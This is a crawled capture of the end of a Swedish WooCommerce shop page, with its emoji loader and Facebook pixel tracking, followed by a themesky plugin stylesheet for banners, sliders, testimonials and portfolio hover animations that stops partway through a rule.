t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://matarnuts.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '6312038432140915');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Russin",
    "content_category": "Russin",
    "content_ids": "[\"109625_3077\",\"109700_3076\",\"109854_3075\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "109625_3077",
            "quantity": 1
        },
        "1": {
            "id": "109700_3076",
            "quantity": 1
        },
        "2": {
            "id": "109854_3075",
            "quantity": 1
        }
    }
}, {
    "eventID": "9c7ba022-eb7e-4c25-a9bb-35da3aa4ca0b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '6312038432140915');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2f7261d4-3b20-42c3-8674-33804403948f"
});
 });
</script>
		<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 23:57:39 -->

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/plugins/themesky/css/themesky.css?ver=1.1.5
body_size: 6476
content:
/*
	1. SHORTCODE HOT DEAL
	2. SHORTCODE BANNER
	3. SHORTCODE BANNER IMAGE
	4. SHORTCODE LOGO SLIDER
	5. SHORTCODE PRODUCT SLIDER
	6. SHORTCODE BLOG
	7. SHORTCODE TESTIMONIAL 
	8. SHORTCODE TEAM MEMBER
	9. SHORTCODE PORTFOLIO
	10. SHORTCODE TWITTER
	11. SHORTCODE PRODUCT BRANDS
	12. SHORTCODE TAB PRODUCTS
	13. SHORTCODE SUBSCRIPTION
	14. SHORTCODE PRODUCTS CATEGORIES
	15. SHORTCODE PRODUCTS CATEGORIES LIST
*/

/*-------------------------------------------------------------------------------------------------------------------
	EFFECTS
---------------------------------------------------------------------------------------------------------------------*/
.animated{
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
@-webkit-keyframes fadeIn{
	0%{opacity: 0}
	100%{opacity: 1}
}
@keyframes fadeIn{
	0%{opacity: 0}
	100%{opacity: 1}
}
.fadeIn{
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}
@-webkit-keyframes fadeOut{
	0%{opacity: 1}
	100%{opacity: 0}
}
@keyframes fadeOut{
	0%{opacity: 1}
	100%{opacity: 0}
}
.fadeOut{
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
/*** single image / banner ***/
.ts-effect-image{
	text-align: center;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-effect-image .image-link{
	display: block;
	position: relative;
	max-width: 100%;
	overflow: hidden;
}

/*-------------------------------------------------------------------------------------------------------------------
	1. SHORTCODE HOT DEAL
---------------------------------------------------------------------------------------------------------------------*/
.counter-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 -6px;
}
.text-center .counter-wrapper{
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.text-right .counter-wrapper{
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.counter-wrapper > div{
	text-align: center;
	padding: 0 6px;
}
.counter-wrapper .number{
	display: inline-block;
    vertical-align: middle;
}
.counter-wrapper .number > span{
	font-size: 22px;
	line-height: 1;
	display: inline-block;
	vertical-align: top;
	padding: 15px 2px;
	min-width: 34px;
	margin: 0 1px;
	border-radius: 2px;
}
.counter-wrapper .ref-wrapper{
	font-size: 10px;
	line-height: 1;
	text-transform: uppercase;
	padding-top: 10px;
}
.counter-wrapper .separate{
	margin-top: -20px;
	font-size: 30px;
	line-height: 1;
}

/*** TS Product Deals ***/
.ts-product-deals-wrapper .ts-countdown .ref-wrapper{
	display: none;
}
.ts-product-deals-wrapper .shortcode-heading-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-product-deals-wrapper .shortcode-heading-wrapper > *:not(:last-child){
	margin-right: 30px; /*rtl*/
}
.ts-product-deals-wrapper .counter-wrapper .separate{
	margin-top: 0;
}
.ts-product-deals-wrapper .content-wrapper{
	padding: 46px;
	border-width: 2px;
	border-style: solid;
	border-radius: 2px;
}
.ts-product-deals-wrapper .owl-nav > div.owl-prev{
    left: -37px; /*rtl*/
}
.ts-product-deals-wrapper .owl-nav > div.owl-next{
    right: -37px; /*rtl*/
}

/*** Coundown in product meta ***/
.meta-wrapper .counter-wrapper{
	margin: 0 -2px;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.meta-wrapper .counter-wrapper > div{
    padding: 0 2px;
}
.meta-wrapper .counter-wrapper .separate{
    font-size: 14px;
}
.meta-wrapper .counter-wrapper .number{
	border-radius: 2px;
	background-color: #00B412;
    color: #ffffff;
    padding: 6px 2px;
    min-width: 34px;
}
.meta-wrapper .counter-wrapper .number > span{
    font-size: 11px;
    line-height: 14px;
    padding: 0;
    min-width: 0;
    background: transparent;
    border-radius: 0;
    vertical-align: middle;
}

/*-------------------------------------------------------------------------------------------------------------------
	2. SHORTCODE BANNER
---------------------------------------------------------------------------------------------------------------------*/
.ts-banner,
.ts-banner *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
} 
.ts-banner{
	overflow: hidden;
	width: 100%;
	position: relative;
	text-align: center;
}
.ts-banner .banner-wrapper{
	position: relative;
}
.ts-banner .banner-wrapper .banner-bg{
	overflow: hidden;
}
.ts-banner .banner-wrapper > a{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 9;
}
.ts-banner .banner-bg img{
	position: relative;
	margin: 0 -1px;
	width: calc(100% + 2px);
	-o-object-fit: cover;
	object-fit: cover;
}
.ts-banner .box-content{
	position: absolute;
	z-index: 2;
	transition: 300ms ease 0s;
}
.ts-banner header{
	display: table-cell;
	vertical-align: middle;
}
.ts-banner .box-content .banner-text{
	line-height: 1.3;
	margin-bottom: 14px;
}
.ts-banner .box-content .banner-text *{
	color: inherit;
}
.ts-banner .box-content .banner-text p{
	margin-bottom: 10px;
}
.ts-banner .box-content .banner-text h1,
.ts-banner .box-content .banner-text h2,
.ts-banner .box-content .banner-text h3,
.ts-banner .box-content .banner-text h4,
.ts-banner .box-content .banner-text h5,
.ts-banner .box-content .banner-text h6{
	margin-bottom: 5px;
	line-height: 1.3;
}
.ts-banner .box-content .banner-text *:last-child{
	margin-bottom: 0;
}
.ts-banner .box-content .banner-text h1 strong,
.ts-banner .box-content .banner-text h2 strong,
.ts-banner .box-content .banner-text h3 strong,
.ts-banner .box-content .banner-text h4 strong{
	font-size: 145%;
}
.ts-banner .box-content .banner-text h5 strong,
.ts-banner .box-content .banner-text h6 strong{
	font-size: 125%;
}
.ts-banner .box-content .banner-text strong,
.ts-banner .box-content .banner-text small{
	line-height: 1.1;
}
.ts-banner .box-content .sale-label{
	font-size: 10px;
	line-height: 14px;
	padding: 3px 5px;
	display: inline-block;
	border-radius: 2px;
	margin-bottom: 10px;
	font-weight: bold;
}
.ts-banner.center-top .box-content .banner-text .price,
.ts-banner.center-center .box-content .banner-text .price,
.ts-banner.center-bottom .box-content .banner-text .price{
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.ts-banner .box-content .banner-text .price,
.ts-banner .box-content .banner-text del{
	color: inherit;
	line-height: 1;
}
.ts-banner .box-content .banner-text del{
	text-decoration: line-through;
	font-size: 73%;
	font-weight: normal;
}
.ts-banner.text-left .box-content{
	text-align: left;
}
.ts-banner.text-right .box-content{
	text-align: right;
}
.ts-banner .ts-banner-button{
	display: inline-block;
	overflow: hidden;
	position: relative;
}
.ts-banner .ts-banner-button .button{
    text-decoration: none;
	border-width: 0;
}
.ts-banner .ts-banner-button .button:not(.button-text){
    margin-top: 7px;
	padding: 6px 20px;
	line-height: 1.3;
}
/*** Banner content position ***/
.left-top .box-content{
	left: 30px;right: auto;
	top: 30px;bottom: auto;
}
.left-bottom .box-content{
	left: 30px;right: auto;
	top: auto;bottom: 30px;
}
.left-center .box-content{
	left: 30px;right: auto;
	top: 50%;bottom: auto;
	transform: translate(0,-50%);
}
.right-top .box-content{
	right: 30px;left: auto;
	top: 30px;bottom: auto;
}
.right-bottom .box-content{
	right: 30px;left: auto;
	top: auto;bottom: 30px;
}
.right-center .box-content{
	right: 30px;left: auto;
	top: 50%;bottom: auto;
	transform: translate(0,-50%);
}
.center-top .box-content{
	text-align: center;
	left: 30px;right: 30px;
	top: 30px;bottom: auto;
}
.center-bottom .box-content{
	text-align: center;
	left: 30px;right: 30px;
	top: auto;bottom: 30px;
}
.center-center .box-content{
	left: 30px;right: 30px;
	top: 50%;bottom: auto;
	transform: translateY(-50%);
	text-align: center;
}

/*** Effects Banner ***/
/* Zoom in */
.eff-zoom-in .image-link .bg-image,
.eff-zoom-in .banner-bg img{
	transition: transform 500ms;
}
.eff-zoom-in:hover .image-link .bg-image,
.eff-zoom-in:hover .banner-bg img{
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

/* Zoom out */
.eff-zoom-out .image-link .bg-image,
.eff-zoom-out .banner-bg img{
    width: calc(100% + 60px);
	max-width: none;
    transition: transform 500ms;
    transform: translate3d(-30px,0,0) scale(1.12);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.eff-zoom-out:hover .image-link .bg-image,
.eff-zoom-out:hover .banner-bg img{
    -webkit-transform: translate3d(0,0,0) scale(1);
    transform: translate3d(0,0,0) scale(1);
}

/* Rotate zoom */
.eff-zoom-rotate .image-link .bg-image,
.eff-zoom-rotate .bg-content img{
	transition: 500ms ease;
}
.eff-zoom-rotate:hover .image-link .bg-image,
.eff-zoom-rotate:hover .bg-content img{
	-webkit-transform: rotate(6deg) scale(1.15);
	transform: rotate(6deg) scale(1.15);
}
.elementor-col-50 .eff-zoom-rotate:hover .image-link .bg-image,
.elementor-col-50 .eff-zoom-rotate:hover .bg-content img,
.elementor-col-60 .eff-zoom-rotate:hover .image-link .bg-image,
.elementor-col-60 .eff-zoom-rotate:hover .bg-content img,
.elementor-col-70 .eff-zoom-rotate:hover .image-link .bg-image,
.elementor-col-70 .eff-zoom-rotate:hover .bg-content img,
.elementor-col-80 .eff-zoom-rotate:hover .image-link .bg-image,
.elementor-col-80 .eff-zoom-rotate:hover .bg-content img,
.elementor-col-90 .eff-zoom-rotate:hover .image-link .bg-image,
.elementor-col-90 .eff-zoom-rotate:hover .bg-content img,
.elementor-col-100 .eff-zoom-rotate:hover .image-link .bg-image,
.elementor-col-100 .eff-zoom-rotate:hover .bg-content img{
	-webkit-transform: rotate(6deg) scale(1.3);
	transform: rotate(6deg) scale(1.3);
}

/* Flash */
.eff-flash .bg-content,
.eff-flash .image-link{
  position: relative;
  overflow: hidden;
}
.eff-flash .bg-content:before,
.eff-flash .bg-content:after,
.eff-flash .image-link:before, 
.eff-flash .image-link:after{
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,.3);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    transition: transform .5s,opacity .2s ease-in-out 0s;
    opacity: 0;
}
.eff-flash:hover .bg-content:before,
.eff-flash:hover .image-link:before{
    transform: scale(0,1);
    opacity: 1;
}
.eff-flash:hover .bg-content:after,
.eff-flash:hover .image-link:after{
    transform: scale(1,0);
    opacity: 1;
}

/* line */
.eff-line .image-link{
	position: relative;
	overflow: hidden;
	line-height: 1;
}
.eff-line .bg-content:before,
.eff-line .bg-content:after,
.eff-line .image-link:before,
.eff-line .image-link:after{
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	border: 1px solid rgba(255,255,255,.7);  
	transition: all ease .45s;
	z-index: 2;
	display: block;
}
.eff-line .bg-content:before,
.eff-line .image-link:before{
	width: calc(100% - 30px);
	height: 0;
	border-top: none;
	border-bottom: none;
}
.eff-line .bg-content:after,
.eff-line .image-link:after{
	height: calc(100% - 30px);
	width: 0;
	border-left: none;
	border-right: none;
}
.eff-line:hover .bg-content:before,
.eff-line:hover .image-link:before{
	height: calc(100% - 30px);
}
.eff-line:hover .bg-content:after,
.eff-line:hover .image-link:after{
	width: calc(100% - 30px);
}

/*-------------------------------------------------------------------------------------------------------------------
	3. SHORTCODE BANNER IMAGE
---------------------------------------------------------------------------------------------------------------------*/
.ts-banner-image{
	overflow: hidden;
	position: relative;
	text-align: center;
}
.ts-banner-image *{
	backface-visibility: hidden;
}
.ts-banner-image img.text-image{
	position: absolute;
	z-index: 2;
}
.ts-banner-image > *{
	display: block;
	position: relative;
	overflow: hidden;
}
.ts-banner-image > *:after{
	display: table;
	content: "";
	clear: both;
}
.ts-banner-image img.bg-image{
	position: relative;
	z-index: 1;
	width: 100%;
	transition: 400ms ease 0s;
}
.ts-banner-image .overlay{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	z-index: 0;
}
.ts-banner-image.image-radius{
	border-radius: 5px;
	overflow: hidden;
}
/*** Banner content position ***/
.ts-banner-image img.text-image{
	max-width: 85%;
	transition: 500ms ease 0s;
	margin: 0;
}
.ts-banner-image.left-top img.text-image{
	left: 5%;right: auto;
	top: 5%;bottom: auto;
	margin: 20px 0 0 10px;
}
.ts-banner-image.left-bottom img.text-image{
	left: 5%;right: auto;
	top: auto;bottom: 8%;
	margin: 0 0 20px 20px;
}
.ts-banner-image.left-center img.text-image{
	left: 5%;right: auto;
	margin: 0 0 0 10px;
	top: 50%;bottom: auto;
	transform: translate(0,-50%);
}
.ts-banner-image.right-top img.text-image{
	right: 5%;left: auto;
	top: 5%;bottom: auto;
	margin: 20px 10px 0 0;
}
.ts-banner-image.right-bottom img.text-image{
	right: 5%;left: auto;
	top: auto;bottom: 8%;
	margin: 0 10px 20px 0;
}
.ts-banner-image.right-center img.text-image{
	right: 5%;left: auto;
	top: 50%;bottom: auto;
	margin: 0 20px 0 0;
	transform: translate(0,-50%);
}
.ts-banner-image.center-top img.text-image{
	left: 50%;right: auto;
	top: 8%;bottom: auto;
	margin: 10px 0 0 0;
	transform: translate(-50%,0);
}
.ts-banner-image.center-bottom img.text-image{
	left: 50%;right: auto;
	top: auto;bottom: 8%;
	margin: 0 0 10px 0;
	transform: translate(-50%,0);
}
.ts-banner-image.center-center img.text-image{
	left: 50%;right: auto;
	top: 50%;bottom: auto;
	transform: translate(-50%,-50%);
	text-align: center;
	max-width: 70%;
}
/*** Effect ***/

/*-------------------------------------------------------------------------------------------------------------------
	4. SHORTCODE LOGO SLIDER
---------------------------------------------------------------------------------------------------------------------*/
.ts-logo-slider-wrapper .content-wrapper{
	padding: 0;
	text-align: center;
}
.ts-logo-slider-wrapper .content-wrapper ul{
	padding: 0;
	margin: 0;
}
.ts-logo-slider-wrapper .owl-carousel .owl-item{
	text-align: center;
}
.ts-logo-slider-wrapper .owl-carousel *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-logo-slider-wrapper a{
	display:block;
	text-align: center;
}
.ts-logo-slider-wrapper .owl-carousel .owl-item img{
	width: auto;
	margin: 0 auto;
}
.ts-logo-slider-wrapper.no-nav .content-wrapper .items{
	padding-left: 0;
	padding-right: 0;
}
.ts-logo-slider-wrapper .item{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	padding: 10px 0;
}
.ts-logo-slider-wrapper.text-light.nav-middle .owl-nav > div{
	background: rgba(100,100,100,0.2);
	color: #999999;
}
.ts-logo-slider-wrapper.text-light.nav-middle .owl-nav > div:hover{
	color: #ffffff;
}
.ts-shortcode.ts-logo-slider-wrapper .items{
	margin: 0;
	width: 100%;
}
.ts-shortcode.ts-logo-slider-wrapper .items .item{
    padding: 1px;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider) .items{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 -1px;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider) .items .item{
	margin-bottom: 40px;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-2 .items .item{
	width: 50%;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-3 .items .item{
	width: 33.333333%;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .items .item{
	width: 25%;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .items .item{
	width: 20%;
}
.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .items .item{
	width: 16.666666%;
}

/*-------------------------------------------------------------------------------------------------------------------
	5. SHORTCODE PRODUCT SLIDER
---------------------------------------------------------------------------------------------------------------------*/
.ts-shortcode{
	position: relative;
	clear: both;
}
.ts-shortcode .shortcode-heading-wrapper{
	margin: 0 0 30px 0;
}
.ts-shortcode .shortcode-heading-wrapper h2{
	margin-bottom: 0;
	display: block;
}
.ts-shortcode.title-border-bottom .shortcode-heading-wrapper h2{
	width: 100%;
	position: relative;
	padding-bottom: 4px;
}
.ts-shortcode.title-border-bottom .shortcode-heading-wrapper h2:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-width: 4px 0 0 0;
	border-style: solid;
	content: "";
}

/*-------------------------------------------------------------------------------------------------------------------
	6. SHORTCODE BLOG
---------------------------------------------------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------------------------------------------------
	7. SHORTCODE TESTIMONIAL 
---------------------------------------------------------------------------------------------------------------------*/
.ts-shortcode.ts-testimonial-wrapper .items{
	margin-left: -10px;
	margin-right: -10px;
}
.ts-shortcode.ts-testimonial-wrapper .items.owl-carousel{
	width: calc(100% + 20px);
}
.ts-shortcode.ts-testimonial-wrapper .items .item{
	padding-left: 10px;
	padding-right: 10px;
}
.ts-testimonial-wrapper.style-default .items .item blockquote{
	padding: 20px;
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
}
.ts-testimonial-wrapper blockquote:before{
	display: none;
}
.ts-testimonial-wrapper:not(.ts-slider):not(.columns-1) .item{
	margin-bottom: 20px;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-2 .item{
	width: 50%;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-3 .item{
	width: 33.33333%;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-4 .item{
	width: 25%;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-5 .item{
	width: 20%;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-6 .item{
	width: 16.66666%;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-7 .item{
	width: 14.2857%;
}
.ts-testimonial-wrapper:not(.ts-slider).columns-8 .item{
	width: 12.5%;
}
.ts-testimonial-wrapper blockquote{
	background: transparent;
	max-width: none;
	padding: 0;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.ts-testimonial-wrapper.style-2 blockquote .rating{
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 0 20px;
}
.ts-testimonial-wrapper.style-2 blockquote .author-role{
	margin: 21px 0 0;
}
.ts-testimonial-wrapper blockquote .content img{
	width: revert-layer !important;
	border-radius: 2px;
    margin: 5px 2px 0 0; /*rtl*/
    display: inline-block;
    vertical-align: top;
}
.ts-testimonial-wrapper blockquote .author-role{
	line-height: 18px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
	margin-top: 8px;
}
.ts-testimonial-wrapper blockquote .author-role a{
	text-decoration: none;
}
.ts-testimonial-wrapper blockquote .author-role a:hover{
	text-decoration: underline;
}
.ts-testimonial-wrapper blockquote .author-role > span{
	display: block;
	margin-bottom: 6px;
}
.ts-testimonial-wrapper .rating{
	margin-top: 10px;
}
.ts-testimonial-wrapper .image{
	width: 32px;
	height: 32px;
}
.ts-testimonial-wrapper .image img{
	border-radius: 50%;
}
.ts-testimonial-wrapper.text-light blockquote{
	color: #fff;
}
.text-light.ts-testimonial-wrapper .rating:before,
.text-light blockquote .rating:before{
	color: rgba(255,255,255,0.5);
}
.text-light.ts-testimonial-wrapper .rating span:before, 
.text-light blockquote .rating span:before{
	color: rgba(255,255,255,1);
}

/*-------------------------------------------------------------------------------------------------------------------
	8. SHORTCODE TEAM MEMBER
---------------------------------------------------------------------------------------------------------------------*/
.ts-team-members:not(.ts-slider) .item{
	margin-bottom: 30px;
}
.ts-team-members .team-content{
	position: relative;
	overflow: hidden;
	height: 100%;
}
.ts-team-members:after{
	display: table;
	clear: both;
	content: "";
}
.ts-team-members .image-content{
	position: relative;
	overflow: hidden;
}
.ts-team-members .image-thumbnail figure{
	position: relative;
}
.ts-team-members .team-info{
	position: absolute;
    bottom: 0;
    left: 30px; /*rtl*/
    right: 0; /*rtl*/
    padding: 16px 20px 10px;
}
.ts-team-members .team-info > *:not(:last-child){
	margin-bottom: 6px;
	display: block;
}
.ts-team-members .member-social{
	margin-left: -5px;
	margin-right: -5px;
	margin-top: -10px;
	display: block;
}
.ts-team-members .member-social a{
	text-align: center;
	letter-spacing: 0.5px;
	line-height: 24px !important;
	margin: 10px 5px 0;
	display: inline-block;
	overflow: hidden;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-team-members .member-social a{
	color: inherit;
}
.ts-team-members .member-social a.facebook:hover{
	color: #3b5998;
}
.ts-team-members .member-social a.twitter:hover{
	color: #2caae1;
}
.ts-team-members .member-social a.linked:hover{
	color: #0073b1;
}
.ts-team-members .member-social a.rss:hover{
	color: #ee802f;
}
.ts-team-members .member-social a.dribbble:hover{
	color: #ea4c89;
}
.ts-team-members .member-social a.pinterest:hover{
	color: #cb2027;
}
.ts-team-members .member-social a.instagram:hover{
	color: #d32558;
}

/*-------------------------------------------------------------------------------------------------------------------
	9. SHORTCODE PORTFOLIO
---------------------------------------------------------------------------------------------------------------------*/
.ts-portfolio-wrapper .item-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-portfolio-wrapper:not(.ts-justified-gallery) .portfolio-wrapper-content .item{
	float: left; /*rtl*/
	display: block;
	outline: 0;
	padding: 0;
}
.ts-portfolio-wrapper.columns-2 .item{
	width: 50%;
}
.ts-portfolio-wrapper.columns-3 .item{
	width: 33.3333333%;
}
.ts-portfolio-wrapper.columns-4 .item{
	width: 25%;
}
.ts-portfolio-wrapper .item-wrapper{
	position: relative;
	overflow: hidden;
}
.ts-portfolio-wrapper:not(.ts-justified-gallery) .portfolio-wrapper-content{
	margin: 0 -1px;
}
.ts-portfolio-wrapper:not(.ts-justified-gallery) .portfolio-wrapper-content .item{
	padding: 0 1px;
	margin-bottom: 2px;
}
.ts-portfolio-wrapper.ts-justified-gallery .portfolio-wrapper-content .item{
	padding: 0 !important;
}
.ts-portfolio-wrapper .item-wrapper figure > a{
	display: block;
	width: 100%;
	height: 100%;
}
.ts-portfolio-wrapper .page_navi{
	text-align: center;
	margin: 40px 0;
}
.ts-portfolio-wrapper .page_navi .nav-content{
	margin: 0 auto;
	float: none;
	display: inline-block;
}
.ts-portfolio-wrapper .item-wrapper .portfolio-thumbnail:after,
.ts-portfolio-wrapper .item-wrapper .item:after{
	display: table;
	clear: both;
	content: "";
}
.ts-portfolio-wrapper .item-wrapper .portfolio-thumbnail{
	position: relative;
}
.ts-portfolio-wrapper .item-wrapper .item figure img{
	width: 100%;
}
.ts-portfolio-wrapper .portfolio-thumbnail a.like{
	position: absolute;
	top: 10px;
	right: 10px; /*rtl*/
	float: none;
	z-index: 6;
}
.ts-portfolio-wrapper .portfolio-meta a.button{
	font-size: 100% !important;
	line-height: 18px;
    padding: 6px 10px;
    min-width: 112px;
}
.ts-portfolio-wrapper .item-wrapper figure{
	position: relative;
	overflow: hidden;
	max-width: 100%;
}
.ts-portfolio-wrapper .item-wrapper,
.ts-portfolio-wrapper .item-wrapper .portfolio-thumbnail,
.ts-portfolio-wrapper .item-wrapper figure{
	height: 100%;
}
.ts-portfolio-wrapper .portfolio-meta{
	width: 100%;
	height: 100%;
    padding: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
	opacity: 0;
	visibility: hidden;
    margin: 0;
	z-index: 2;
	overflow: hidden;
	transform-style: preserve-3d;
    transition: none 0s ease 0s;
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
	justify-content: flex-end;
}
.ts-portfolio-wrapper .portfolio-meta-inner{
    padding: 30px;
	background-color: #ffffff;
	max-width: 413px;
}
.ts-portfolio-wrapper .portfolio-meta .heading-title{
	margin-bottom: 10px;
}
.ts-portfolio-wrapper .portfolio-meta .entry-meta-middle{
	margin-bottom: 20px;
}
.ts-portfolio-wrapper.ts-slider .portfolio-meta{
	opacity: 1;
	visibility: visible;
}
.item-wrapper .portfolio-meta h4,
.item-wrapper .portfolio-meta h4 a{
	color: inherit !important;
	text-decoration: none;
}
.item-wrapper .portfolio-meta > *:not(:last-child){
	margin-bottom: 15px;
}
.ts-shortcode.ts-portfolio-wrapper .load-more-wrapper{
	margin: 64px 0 56px;
}
.ts-portfolio-wrapper .portfolio-thumbnail img{
	width: 100%;
	margin-top: 0px !important;
	margin-left: 0px !important;
}
.justified-gallery > a > .jg-caption, 
.justified-gallery > div > .jg-caption, 
.justified-gallery > figure > .jg-caption{
	display: none !important;
}

/*** Justified Gallery ***/
@keyframes dgwt-jg-in-right{
    0% {
        right: -100%;
    }
    100% {
        right: 0;
    }
}
@keyframes dgwt-jg-in-left{
    0% {
        left: -100%;
    }
    100% {
        left: 0;
    }
}
@keyframes dgwt-jg-out-right{
    0% {
        right: 0;
    }
    100% {
        right: -100%;
    }
}
@keyframes dgwt-jg-out-left{
    0% {
        left: 0;
    }
    100% {
        left: -100%;
    }
}
@keyframes dgwt-jg-in-top{
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@keyframes dgwt-jg-in-bottom{
    0% {
        bottom: -100%;
    }
    100% {
        bottom: 0;
    }
}
@keyframes dgwt-jg-out-top{
    0% {
        top: 0;
    }
    100% {
        top: -100%;
    }
}
@keyframes dgwt-jg-out-bottom{
    0% {
        bottom: 0;
    }
    100% {
        bottom: -100%;
    }
}

.ts-portfolio-wrapper .hover-in-top .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-in-top;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-top;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-top;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-top;
    bottom: auto;
    top: 0;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-out-top .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-out-top;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-top;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-top;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-top;
    bottom: auto;
    top: -100%;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-in-bottom .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-in-bottom;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-bottom;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-bottom;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-bottom;
    bottom: 0;
    top: auto;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-out-bottom .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-out-bottom;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-bottom;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-bottom;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-bottom;
    bottom: -100%;
    top: auto;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-in-left .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-in-left;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-left;
